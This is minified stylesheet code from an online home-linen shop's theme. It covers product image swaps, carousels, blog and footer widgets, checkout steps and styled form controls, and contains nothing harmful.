.product-img2{position:absolute;top:0;left:0;opacity:0;width:100%;max-width:100%}.product-preview:hover .image_swap .product-img2{opacity:1}.product-preview:hover .image_swap .product-img1{opacity:0}.product-preview img{width:100%}.spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}.spin-pulse{-webkit-animation:spin 1s infinite steps(8);animation:spin 1s infinite steps(8)}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.banner-bottom-content{padding:145px 113px}.banner-bottom-content .title-box{font-size:1.6em;margin-bottom:13px}.banner-bottom-content h2{font-family:'Old Standard TT',serif;font-size:3.333em;padding-bottom:0;line-height:normal;margin-bottom:5px}.banner-bottom-content .content{font-size:1.333em;text-transform:capitalize;margin-bottom:46px}.banner-bottom-content .content span{font-weight:700;color:#508E92}.banner-bottom-content .btn-default{font-size:1.333em;border-radius:0;padding:8px 26px}.featured-row{background:#f9f9f9;padding:100px 0 91px}.featured-row .feature-box > i{font-size:3.0667em;color:#8A8A8A;position:relative}.featured-row .feature-box > i::after{content:"";width:calc(100% + 20px);width:-webkit-calc(100% + 20px);width:-moz-calc(100% + 20px);width:-o-calc(100% + 20px);height:calc(100% + 20px);height:-webkit-calc(100% + 20px);height:-moz-calc(100% + 20px);height:-o-calc(100% + 20px);border:2px dashed #8a8a8a;border-radius:50%;position:absolute;left:0;top:-10px;opacity:0;margin-left:-10px}.featured-row .feature-box:hover > i::after{opacity:1;-webkit-animation:spinAround 2s linear infinite;-moz-animation:spinAround 2s linear infinite;animation:spinAround 2s linear infinite}.featured-row .include_content_s{margin-top:5px}.featured-row .include_content_s h2{font-size:1.933em;padding-bottom:0;text-transform:uppercase}.featured-row .include_content_s p{margin-bottom:0;letter-spacing:-0.015em;color:#555555;padding:0 20px}@-webkit-keyframes spinAround{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes spinAround{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes spinAround{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.owl-carousel.owl-theme .owl-controls{display:none}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:44px;height:26px;border-radius:0;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/prev.jpg) no-repeat center center;box-shadow:0 0 8px rgba(0,0,0,0.12);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.12);-o-box-shadow:0 0 8px rgba(0,0,0,0.12);-moz-box-shadow:0 0 8px rgba(0,0,0,0.12);margin-left:-22px;top:calc(50% - 84px);top:-moz-calc(50% - 84px);top:-webkit-calc(50% - 84px);top:-o-calc(50% - 84px)}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/prev-hover.jpg) no-repeat center center}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/next.jpg) no-repeat center center;margin-right:-22px;margin-left:0}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/next-hover.jpg) no-repeat center center}.owl-carousel.owl-theme:hover .owl-controls{display:block}.blog-row .container{border-top:1px solid #edeef0}.blog-row .container .post-meta li{display:inline;font-size:14px;color:#6f6f6f;margin-right:35px}.blog-row .container .post-meta li i{color:#000}.blog-row .container .post-info{padding-top:15px}.blog-row .container .post-title{font-size:17px;margin-top:5px}.blog-row .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 52px);top:-moz-calc(50% - 52px);top:-webkit-calc(50% - 52px);top:-o-calc(50% - 52px)}.widget-tabs .nav-tabs li a{border:0 !important;padding:0;text-transform:uppercase;font-size:16px;font-weight:700;margin-right:20px;background:none !important}.widget-tabs .nav-tabs li:last-child a{margin-right:0}.widget-tabs .nav-tabs li:hover a{color:#508E92}.widget-tabs .nav-tabs > li.active > a{color:#508E92}.tab-content .post-created{font-size:11px;margin-bottom:0}.comment-item > p{line-height:20px}.item-post.clearfix:first-child{padding-top:0}.item-post.clearfix:last-child{border-bottom:0;padding-bottom:0}.blog-post .post-thumb img{width:100%}.block_content ul ul{padding-left:10px}.blog-intro > p{opacity:0.7}.blog-widget .item-post .post-img{float:left;margin-right:20px;width:126px}.blog-widget .item-post .post-img img{width:100%}.blog-widget .item-post .post_info{display:inline-block;width:calc(100% - 146px);width:-moz-calc(100% - 146px);width:-webkit-calc(100% - 146px);width:-o-calc(100% - 146px);float:left}.blog-widget .item-post .post_info ul li{display:inline-block;float:left;padding-right:15px;font-size:13px;opacity:0.8}.blog-widget .item-post .post_info ul li span{vertical-align:sub;font-size:14px}.blog-widget .item-post .post_info ul li:last-child{padding-right:0}.blog-widget .item-post.comment-item .post_info{width:calc(100% - 85px);width:-moz-calc(100% - 85px);width:-webkit-calc(100% - 85px);width:-o-calc(100% - 85px)}.blog-widget .item-post.comment-item .post_info p{margin-bottom:0}.widget-tabs .comment-item img{float:left;margin-right:20px;width:65px}.widget-tabs .comment-item,.widget-tabs .item-post{border-bottom:1px solid #ebebeb;width:100%;padding:11px 0 20px;display:inline-block}.widget-title,.title_block{font-size:22px;font-weight:700;text-transform:uppercase;font-family:"Inconsolata",monospace;position:relative;padding-bottom:12px;margin-bottom:17px}.widget-title::before,.title_block::before{content:"";width:40px;height:2px;background:#dadada;display:inline-block;position:absolute;bottom:0;left:0}.blog-widget{margin-bottom:40px}.blog-widget.widget-tabs{margin-top:0}.block.tags_block .title_block{margin-bottom:30px}article.blog-post{margin-bottom:40px;padding-bottom:10px}#module-jmsblog-post h3{font-size:1.65em}h3.title-blog{font-size:24px;text-align:left;text-transform:uppercase}.widget-tabs .nav-tabs{border-bottom:0 none;padding-bottom:35px}.widget-tabs h6{line-height:20px;padding-bottom:5px;text-transform:capitalize}.widget-categories li ul{display:none}.widget-categories li a{display:block;line-height:36px;position:relative}.widget-categories li a span{display:block;width:20px;height:20px;top:9px;right:10px;position:absolute}.widget-categories li a span.child-icon{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/open.png") no-repeat 4px 5px}.widget-categories li.open a span.child-icon{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/close.png") no-repeat 4px 8px}.widget-categories li ul{margin-left:10px}.post-view .fa-eye{margin-right:5px}.blog-social-sharing{margin-bottom:30px}.blog-post .post-image > img{width:100%;padding-bottom:22px}#module-jmsblog-post .page-content,#module-jmsblog-category .page-content,#module-jmsblog-tag .page-content,#module-jmsblog-archive .page-content,#module-jmsblog-categories .page-content{width:1200px;padding:0}#module-jmsblog-post .post-meta li,#module-jmsblog-category .post-meta li,#module-jmsblog-tag .post-meta li,#module-jmsblog-archive .post-meta li,#module-jmsblog-categories .post-meta li{margin:0;padding-right:0}#module-jmsblog-tag .post-info{padding:0}#module-jmsblog-post .block .title_block,#module-jmsblog-category .block .title_block,#module-jmsblog-tag .block .title_block,#module-jmsblog-archive .block .title_block,#module-jmsblog-categories .block .title_block{background:transparent none repeat scroll 0 0;color:#222;margin-bottom:15px;padding-left:0}.block{margin-bottom:40px}footer .block{margin-bottom:0}.instagram-row{background:#f9f9f9}.instagram-row .instagram_elements::after{content:"\f16d";font-family:Fontawesome;color:#fff;position:absolute;top:50%;left:50%;font-size:39px;width:34px;height:34px;line-height:34px;margin-top:-17px;margin-left:-17px;-ms-transform:scale(0);transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.instagram-row .instagram_elements::before{content:"";width:100%;height:100%;background:rgba(0,0,0,0.69);display:block;position:absolute;top:0;left:0;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.instagram-row .instagram_elements:hover::after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.instagram-row .instagram_elements:hover::before{opacity:1}.instagram-row .instagram_elements:hover span{opacity:1;filter:alpha(opacity=100)}.instagram-row .instagram_elements span{color:#fff;font-size:17px;position:absolute;bottom:20px;left:20px;font-family:"Inconsolata",monospace;opacity:0;filter:alpha(opacity=0)}.instagram-row .instagram_elements span::before{margin-right:5px;font-family:Fontawesome;font-size:15px}.instagram-row .instagram_elements span.number-comments{margin-left:55px}.instagram-row .instagram_elements span.number-comments::before{font-size:16px}footer{background:#9d9a92;color:#fff}footer .addon-desc{color:#8D8D8D}footer .footer-top{padding:87px 0 89px}footer p{margin-bottom:0}footer a{color:#8D8D8D}footer a:hover{color:#fff}footer .addon-title{text-align:left;margin-bottom:17px}footer .addon-title h3{font-size:20px;color:#fff}footer .block .title_block{font-size:20px;color:#fff;text-align:left;margin-bottom:17px;text-transform:uppercase;font-family:"Inconsolata",monospace;font-weight:400;padding-bottom:0;line-height:1.8333em}footer .block .title_block::before{display:none}footer .block .title_block > a{color:#fff}footer ul li{padding:2px 0}footer .contact_us p{margin-bottom:15px;text-align:left}footer .follow_footer .addon-desc{text-align:left;font-style:italic;margin-bottom:21px}footer .follow_footer #newsletter_block{margin-bottom:25px}footer .follow_footer #newsletter_block .form-group{position:relative}footer .follow_footer #newsletter_block .form-group #newsletter-input{border:1px solid #1f1f1f;background:none;min-height:48px;color:#606060;font-size:14px}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{background:#1f1f1f;padding:0;font-size:19px;min-width:auto;width:63px;height:48px;position:absolute;right:1px;top:0}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:hover{background:#fff;color:#000}footer #social_block .find-us li{display:inline;float:left;margin-right:25px}footer #social_block .find-us li a{color:#808080;font-size:0}footer #social_block .find-us li a span{font-size:20px}footer #social_block .find-us li a:hover{color:#fff}footer #social_block .find-us li:last-child{margin-right:0}footer .footer-bottom .container{border-top:1px solid #141414;padding:30px 0 35px}footer .footer-bottom .container #paiement_logo_block_left{text-align:right;padding-top:5px}footer .footer-bottom .container .copy-right p{line-height:24px;text-align:left}footer .footer-bottom .container .copy-right p .theme-name{color:#508E92}footer .footer-bottom .container .copy-right p a{color:#fff}footer .footer-bottom .container .copy-right p a:hover{color:#508E92}.contact_us label{font-weight:400;margin-bottom:0}#back-to-top{background:#1F1F1F;width:50px;height:50px;color:#fff;text-align:center;line-height:50px;font-size:30px;position:fixed;bottom:30px;right:30px;cursor:pointer;z-index:2}#back-to-top:hover{background:#508E92}.jms-tab .nav-tabs{text-align:center;border-bottom:0;margin-bottom:40px}.jms-tab .nav-tabs li{margin:0 25px;position:relative;float:none;display:inline-block}.jms-tab .nav-tabs li::before{content:"";width:1px;height:15px;display:block;background:#e1e1e1;position:absolute;top:5px;right:-25px}.jms-tab .nav-tabs li a{font-size:1.1333em;text-transform:uppercase;margin:0;padding:0 0 3px 0;border-radius:0;border:0;position:relative}.jms-tab .nav-tabs li a:before{content:"";width:100%;height:1px;background:#508E92;display:block;position:absolute;bottom:0;left:0;-ms-transform:scale(0);transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-o-transform:scale(0);-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.jms-tab .nav-tabs li:last-child::before{display:none}.jms-tab .nav-tabs li.active a,.jms-tab .nav-tabs li:hover a{border:0;color:#508E92;background:none}.jms-tab .nav-tabs li.active a::before,.jms-tab .nav-tabs li:hover a::before{-ms-transform:none;transform:none;-moz-transform:none;-webkit-transform:none;-o-transform:none}.index footer{margin-top:0}footer{margin-top:100px}footer #block_various_links_footer .toggle-footer{margin-bottom:23px}footer #block_various_links_footer .theme-name{color:#508E92}footer #block_various_links_footer li{display:inline-block;padding:0 12px;text-transform:uppercase}footer #block_various_links_footer li:first-child{padding-left:0}footer #block_various_links_footer li a{color:#999}footer #block_various_links_footer li a:hover{color:#fff}footer #locations_map{width:100% !important}.categories-wrapper.wrapper-banner{border:1px solid #E9E9E9;position:relative}.categories-wrapper.wrapper-banner .category-info{position:absolute;bottom:2em;left:0;text-align:center;width:100%;background:rgba(255,255,255,0.85);padding:14px 0}.categories-wrapper.wrapper-banner .category-info p{margin-bottom:0;font-size:1.06667em}.categories-wrapper.wrapper-banner .category-info a{text-transform:uppercase;font-weight:700;font-size:1.4em;letter-spacing:0.02em}.testimonial-box{overflow:hidden}.testimonial-row{position:relative}.testimonial-row::before{content:"";width:100%;height:100%;display:inline-block;position:absolute;background:rgba(0,0,0,0.75)}.testimonial-row .container{color:#fff}.testimonial-row .container .owl-theme .owl-controls{display:block}.testimonial-row .container .owl-theme .owl-controls .owl-dots{position:absolute;width:15px;bottom:auto;right:0;text-align:center;margin-top:-25px;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%)}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot{margin:0;display:block;height:15px;float:left;width:15px}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot span{background:#828182;width:9px;height:9px;margin:3px;vertical-align:middle;float:left}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot.active,.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot:hover{margin:3px 0}.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot.active span,.testimonial-row .container .owl-theme .owl-controls .owl-dots .owl-dot:hover span{width:15px;height:15px;background:none;border:2px solid #508E92;margin:0}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav{display:none}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:34px;height:67px;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/owl-controls.png) no-repeat left center;-webkit-box-shadow:none;box-shadow:none;top:50%;margin-top:-75px}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]:hover{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/owl-controls-hover.png)}.testimonial-row .container .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background-position:right center}.testimonial-row .container .owl-carousel.owl-theme:hover .owl-controls .owl-nav{display:block}.testimonial-row .container #testimonial{padding:82px 125px 89px}.testimonial-row .container .addon-title{text-align:left}.testimonial-row .container .addon-title h3{font-size:1.8em;position:relative;padding-bottom:12px;margin-bottom:22px}.testimonial-row .container .addon-title h3::before{content:"";width:40px;height:2px;display:inline-block;position:absolute;left:0;bottom:0;background:#fff}.testimonial-row .container .testimonial-comment{line-height:32px;opacity:0.75;margin-bottom:26px}.testimonial-row .container .testimonial-author{font-size:1.46667em;font-weight:700;line-height:1.363em}.testimonial-row .container .show_office{font-size:13px;line-height:2.3em}.countdown{position:absolute;bottom:20px;width:100%;z-index:2}.countdown-row{text-align:center;display:block}.countdown-row .countdown-section{width:68px;height:68px;background:#fff;text-align:center;display:inline-block;border-radius:50%;margin:0 5px;padding:13px 0;box-shadow:0 0 15px rgba(0,0,0,0.03);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.03);-o-box-shadow:0 0 15px rgba(0,0,0,0.03);-moz-box-shadow:0 0 15px rgba(0,0,0,0.03)}.countdown-row .countdown-section .countdown-amount{display:block;font-size:21px;font-weight:700;line-height:initial}.countdown-row .countdown-section .countdown-period{display:block;font-size:14px;text-transform:lowercase;line-height:initial}.product-list-row .container .row{margin:0 -20px}.product-list-row .layout-column{padding:0 20px}.product-list-row .addon-title,.product-list-row .title_block{font-size:23px;text-transform:uppercase;font-weight:700;letter-spacing:0.025em;padding-bottom:2px;position:relative;margin-bottom:40px;text-align:left}.product-list-row .addon-title h3,.product-list-row .title_block h3{font-size:1em}.product-list-row .addon-title::before,.product-list-row .title_block::before{content:"";width:40px;height:2px;display:inline-block;background:#d7d7d7;position:absolute;left:0;bottom:0}.product-list-row .product-preview{margin-bottom:40px;position:static !important}.product-list-row .preview{border:1px solid #E9E9E9;display:inline-block;float:left;width:90px;margin-right:20px;min-height:106px}.product-list-row .product-info{display:inline-block;width:calc(100% - 110px);width:-moz-calc(100% - 110px);width:-webkit-calc(100% - 110px);width:-o-calc(100% - 110px);text-align:left;padding-top:5px}.product-list-row .product-info .product-link-category{font-size:14px;color:#6f6f6f;margin-bottom:9px;display:block}.product-list-row .product-info .product-link-category:hover{color:#508E92}.product-list-row .product-info .product-link{font-size:16px;line-height:normal;margin-bottom:6px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0}.product-list-row .product-info .price{font-size:21px;font-weight:700}.product-list-row .owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:-70px;margin:0;left:auto;right:0}.product-list-row .owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{right:54px}.product-list-row .layout-column:hover .owl-carousel.owl-theme .owl-controls{display:block}#categories_block_left.block ul li a:hover{color:#508E92}.breadcrumb{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/bn-breadcrumb.jpg) no-repeat center center;margin-bottom:0;text-align:center;border-radius:0;color:#fff;padding:82px 0;margin-bottom:86px}.breadcrumb a{color:#fff}.breadcrumb a:hover{color:#508E92}.breadcrumb .content_category{text-transform:uppercase;font-weight:700;font-size:2em;letter-spacing:0.025em;margin-bottom:15px}.breadcrumb .name_categories{display:inline}.navigation-pipe:before{content:"/";font-size:14px;margin:0 5px}.navigation-pipe{font-size:0;margin:0}.page-content > .row{margin:0 -20px}.page-content > .row > [class*="col-"]{padding:0 20px}.jcarousel{position:relative;overflow:hidden;width:90px;height:526px}.jcarousel img{display:block}.jcarousel ul{width:100%;height:20000em;position:relative;list-style:none;margin:0;padding:0}.jcarousel li{float:left;height:106px;margin-bottom:34px;border:1px solid #E9E9E9;background:#EFEDEE}.jcarousel-control-prev{margin-bottom:30px}.jcarousel-control-next{margin-top:30px}.jcarousel-control-prev,.jcarousel-control-next{width:90px;height:30px;border:1px solid #DADADA;text-align:center;background:#fff;color:#585858;display:block;font-size:18px}.jcarousel-control-prev:hover,.jcarousel-control-next:hover{background:#000;color:#fff;border-color:#000}.jcarousel-control-prev.inactive,.jcarousel-control-next.inactive{opacity:.5;cursor:default}.rating{font-size:14px;color:#797979}.rating .icon{width:16px;height:28px;display:inline-block;background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/star-emty.png) no-repeat center center;float:left}.rating .icon.star-full{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/star-full.png)}.star{display:inline-block;float:left}#manufacturers_list li,#suppliers_list li{border-bottom:1px solid #ebebeb}#manufacturers_list li .middle-side,#suppliers_list li .middle-side{padding-top:15px}#manufacturers_list li .right-side,#suppliers_list li .right-side{padding-top:30px}#manufacturers_list li:last-child,#suppliers_list li:last-child{border-bottom:0}.description_box.rte{margin-bottom:40px}.description_box.rte .hide_desc{margin-bottom:20px;display:inline-block;width:100%;float:left}.footer_links{margin-top:20px}.footer_links li{display:inline-block;float:left;margin-right:10px}.footer_links li:last-child{margin-right:0}.input-group.quantity-control{margin:0 auto}.input-group-addon,.cart_quantity_input{width:25px;border:0;height:42px;background:#ebebeb;text-align:center;line-height:42px;padding:0;border:0;border-radius:0;font-weight:700}.input-group .form-control.cart_quantity_input{width:45px;border:0;margin:0 5px}.cart_description small{display:block;opacity:0.8}#order_step li{display:inline-block;width:20%;float:left;border:1px solid #ebebeb;border-right:0;font-style:normal;text-align:center;padding:10px 0;margin-bottom:40px;font-size:16px}#order_step li em{font-style:normal}#order_step li:last-child{border-right:1px solid #ebebeb}#order_step .step_done{background:#508E92;border-color:#508E92;border-left-color:#fff}#order_step .step_done a{color:#fff}#order_step .step_done.step_done_last{background:#f79b9b;border-color:#f79b9b}#uniform-id_state.selector,#uniform-id_country.selector,#uniform-id_address_delivery.selector,#uniform-currency_payment.selector,#uniform-days,#uniform-months,#uniform-years,#uniform-radiusSelect,#uniform-locationSelect{height:50px;width:100% !important}#uniform-id_state.selector select,#uniform-id_country.selector select,#uniform-id_address_delivery.selector select,#uniform-currency_payment.selector select,#uniform-days select,#uniform-months select,#uniform-years select,#uniform-radiusSelect select,#uniform-locationSelect select{padding:6px 12px !important}#uniform-id_state.selector span,#uniform-id_country.selector span,#uniform-id_address_delivery.selector span,#uniform-currency_payment.selector span,#uniform-days span,#uniform-months span,#uniform-years span,#uniform-radiusSelect span,#uniform-locationSelect span{display:none}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:6px 12px !important}.cart_navigation.exclusive{margin-top:40px;margin-bottom:0}.address li .fa.fa-check-square-o{display:none}.address li::before{content:"-";display:inline-block;float:left;margin-right:10px}.address li:first-child::before,.address li.address_update::before{display:none}.is_wish_list_default{margin-bottom:0}.content_only{padding:10px}#jmstools-arrow i::before{content:"\e810";font-family:'Linearicons-Free';font-style:normal;font-size:20px;font-weight:normal}#jmstools-content select{padding:0 10px}#jmstools.jmsopen .btn-action .btn{border-color:#000;color:#000}.feedaty-box .fdt_INCREMENT_ID_widget_title,.feedaty-box .fdt_INCREMENT_ID_prev,.feedaty-box .fdt_INCREMENT_ID_next{display:none}.feedaty-box .fdt_INCREMENT_ID_widget_summary{width:100%;height:100%}.feedaty-box .fdt_INCREMENT_ID_ratx{line-height:1;margin:0 auto 5px auto}.feedaty-box div.fdt_INCREMENT_ID_logo{width:111px;height:31px;background:url(https://widget.zoorate.com/widgets_v6/images/wdgt_dyn_sprite.png) -10px -10px;margin:0 auto}.feedaty-box .fdt_INCREMENT_ID_widget_wrapper,.feedaty-box .fdt_INCREMENT_ID_widget_merchant{height:170px;max-height:100%}.seo_box p{font-size:14px !important}#opc_delivery_address.unvisible{display:block !important}#feedatyBlock_footer{margin-top:0;float:none;width:100%;text-align:center}.ybc-blog-wrapper-content h1{font-size:2.2em}.ybc-blog-wrapper-content h2{font-size:1.8em}.lazy{opacity:100 !important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.replace-2x{font-size:1px}.example{background-image:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../images/example2x.png);-webkit-background-size:13px 13px;-moz-background-size:13px 13px;-o-background-size:13px 13px;background-size:13px 13px}}table th{font-weight:bold}table td,table th{padding:9px 10px;text-align:left}@media only screen and (max-width:767px){table.responsive{margin-bottom:0}.pinned{position:absolute;left:0;top:0;background:#fff;width:35%;overflow:hidden;overflow-x:scroll;border-right:1px solid #ccc;border-left:1px solid #ccc}.pinned table{border-right:none;border-left:none;width:100%}.pinned table th,.pinned table td{white-space:nowrap}.pinned td:last-child{border-bottom:0}div.table-wrapper{position:relative;margin-bottom:20px;overflow:hidden;border-right:1px solid #ccc}div.table-wrapper div.scrollable{margin-left:35%}div.table-wrapper div.scrollable{overflow:scroll;overflow-y:hidden}table.responsive td,table.responsive th{position:relative;white-space:nowrap;overflow:hidden}table.responsive th:first-child,table.responsive td:first-child,table.responsive td:first-child,table.responsive.pinned td{display:none}}div.selector,div.selector span,div.checker span,div.radio span,div.uploader,div.uploader span.action,div.button,div.button span{background-image:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../../img/jquery/uniform/sprite.png");background-repeat:no-repeat;-webkit-font-smoothing:antialiased}div.selector,div.checker,div.button,div.radio,div.uploader{vertical-align:middle}div.selector:focus,div.checker:focus,div.button:focus,div.radio:focus,div.uploader:focus{outline:0}div.selector,div.selector *,div.radio,div.radio *,div.checker,div.checker *,div.uploader,div.uploader *,div.button,div.button *{margin:0;padding:0}.highContrastDetect{background:url("https://www.biancheriaperlacasa.it/themes/turneadv/css/autoload/../../../img/jquery/uniform/bg-input.png") repeat-x 0 0;width:0;height:0}input.uniform-input,select.uniform-multiselect,textarea.uniform{padding:3px;background:white;outline:0}div.checker input,input[type="search"],input[type="search"]:active{-moz-appearance:none;-webkit-appearance:none}div.selector{background:0 none;line-height:35px;height:37px;position:relative;overflow:hidden}div.selector span{text-overflow:ellipsis;padding:0 15px;border:1px solid #e1e2e3;display:block;overflow:hidden;white-space:nowrap;background:none;height:35px;line-height:35px;cursor:pointer;width:100%;display:block}div.selector select > option{padding:3px 15px}div.selector.fixedWidth{width:190px}div.selector.fixedWidth span{width:150px}div.selector select{}div.selector.active span{background-position:right -27px}div.selector.hover span,div.selector.focus span{background-position:right -27px}div.selector.hover.active span,div.selector.focus.active span{background-position:right -27px}div.selector.disabled span,div.selector.disabled.active span{background-position:right 0}div.selector1 > div{background-position:0 -135px}div.selector1 > div span{background-position:right -81px}div.selector1 > div.active span{background-position:right -108px}div.selector1 > div.hover span,div.selector1 > div.focus span{background-position:right -108px}div.selector1 > div.hover.active span,div.selector1 > div.focus.active span{background-position:right -108px}div.selector1 > div.disabled,div.selector1 > div.disabled.active{background-position:0 -135px}div.selector1 > div.disabled span,div.selector1 > div.disabled.active span{background-position:right -81px}div.selector2 > div{background-position:0 -216px}div.selector2 > div span{background-position:right -162px}div.selector2 > div.active span{background-position:right -189px}div.selector2 > div.hover span,div.selector2 > div.focus span{background-position:right -189px}div.selector2 > div.hover.active span,div.selector2 > div.focus.active span{background-position:right -189px}div.selector2 > div.disabled,div.selector2 > div.disabled.active{background-position:0 -216px}div.selector2 > div.disabled span,div.selector2 > div.disabled.active span{background-position:right -162px}div.selector3 > div{background-position:0 -351px}div.selector3 > div span{background-position:right -297px}div.selector3 > div.active span{background-position:right -324px}div.selector3 > div.hover span,div.selector3 > div.focus span{background-position:right -324px}div.selector3 > div.hover.active span,div.selector3 > div.focus.active span{background-position:right -324px}div.selector3 > div.disabled,div.selector3 > div.disabled.active{background-position:0 -351px}div.selector3 > div.disabled span,div.selector3 > div.disabled.active span{background-position:right -297px}div.checker{position:relative}div.checker,div.checker span,div.checker input{width:15px;height:15px;display:inline-block}.checkbox label{padding:0}div.checker span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -257px}div.checker span.checked{background-position:-15px -257px}div.checker input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1}div.checker.disabled,div.checker.disabled.active{background-position:0 -257px}div.checker.disabled span.checked,div.checker.disabled.active span.checked{background-position:0 -257px}div.radio{position:relative;display:inline}div.radio,div.radio span,div.radio input{width:13px;height:13px}div.radio span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center;background-position:0 -243px}div.radio span.checked{background-position:-13px -243px}div.radio input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;text-align:center}div.radio.active span{background-position:-13px -243px}div.radio.active span.checked{background-position:-13px -243px}div.radio.hover span,div.radio.focus span{background-position:-13px -243px}div.radio.hover span.checked,div.radio.focus span.checked{background-position:-13px -243px}div.radio.hover.active span,div.radio.focus.active span{background-position:-13px -243px}div.radio.hover.active span.checked,div.radio.focus.active span.checked{background-position:-13px -243px}div.radio.disabled span,div.radio.disabled.active span{background-position:0 -243px}div.radio.disabled span.checked,div.radio.disabled.active span.checked{background-position:0 -243px}div.uploader{background:none;height:27px;width:100%;cursor:pointer;position:relative;overflow:hidden}div.uploader span.action{background-position:0 -378px;height:27px;line-height:27px;width:94px;text-align:center;float:left;display:inline;overflow:hidden;cursor:pointer}div.uploader span.filename{text-overflow:ellipsis;display:block;overflow:hidden;white-space:nowrap;float:left;cursor:default;height:27px;margin:0 0 0 0;line-height:27px;width:172px;padding:0 10px}div.uploader input{opacity:0;filter:alpha(opacity=0);-moz-opacity:0;border:none;background:none;position:absolute;top:0;right:0;float:right;cursor:default;width:100%;height:100%}div.button{background-position:0 -634px;height:30px;cursor:pointer;position:relative}div.button a,div.button button,div.button input{opacity:0.01;filter:alpha(opacity=1);-moz-opacity:0.01;display:block;top:0;left:0;right:0;bottom:0;position:absolute}div.button span{display:-moz-inline-box;display:inline-block;*display:inline;zoom:1;line-height:30px;text-align:center;background-position:right -514px;height:30px;margin-left:13px;padding:0}div.button.active{background-position:0 -664px}div.button.active span{background-position:right -544px;cursor:default}div.button.hover,div.button.focus{background-position:0 -694px}div.button.hover span,div.button.focus span{background-position:right -574px}div.button.disabled,div.button.disabled.active{background-position:0 -724px}div.button.disabled span,div.button.disabled.active span{background-position:right -604px;cursor:default}input.uniform-input,select.uniform-multiselect,textarea.uniform{font-size:13px;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-weight:normal;line-height:18px;color:#777;border:solid 1px #d6d4d4}input.uniform-input.hover,input.uniform-input.focus,select.uniform-multiselect.hover,select.uniform-multiselect.focus,textarea.uniform.hover,textarea.uniform.focus{-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);border-color:#cbcaca}div.button span{font-weight:bold;font-family:"Helvetica Neue",Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:1px;text-transform:uppercase}div.button.hover span,div.button.focus span{color:#555}div.button.disabled span,div.button.disabled.active span{color:#bbb}#compare_shipping .form-group label{display:block}div.selector{font-size:12px}div.selector span{color:#666;text-shadow:0 1px 0 #fff}div.selector select{}div.selector.disabled span,div.selector.disabled.active span{color:#bbb}.checker span 